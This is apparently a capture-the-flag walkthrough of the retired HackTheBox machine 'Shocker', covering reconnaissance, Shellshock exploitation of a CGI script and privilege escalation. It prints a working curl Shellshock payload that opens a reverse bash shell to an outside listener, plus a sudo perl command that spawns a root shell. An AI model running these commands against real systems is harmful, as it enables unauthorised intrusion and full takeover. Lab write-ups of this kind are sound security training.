Hello guys, welcome back to another walkthrough, this time we’ll be doing Shocker a retired machine by HackTheBox. Without further ado, let’s begin.
Recon
Nmap

As always, we’ll start with a nmap scan to discover the open ports and services.
The ports 80 and 2222 are open.
Port 80
Let’s see the web.


The web page not give us much information, therefore, we’ll run gobuster to find any accessible directory.
Initial Foothold
We see in the screenshot above the /cgi-bin/ directory, this directory always reminds me to the Shellshock attack. Running gobuster again to know the file and its extension.

With a listening port and executing the command below, we can get a reverse shell.
1
$ curl -H "User-Agent: () { :;}; echo; /bin/bash -i >& /dev/tcp/10.10.14.31/443 0>&1" http://10.129.230.133/cgi-bin/user.sh
Privilage Escalation

As we see in the screenshot below, we can execute perl like root without password.
1
$ sudo /usr/bin/perl -e 'exec "/bin/sh";'
We are root!!! That’s it for now guys. Until next time.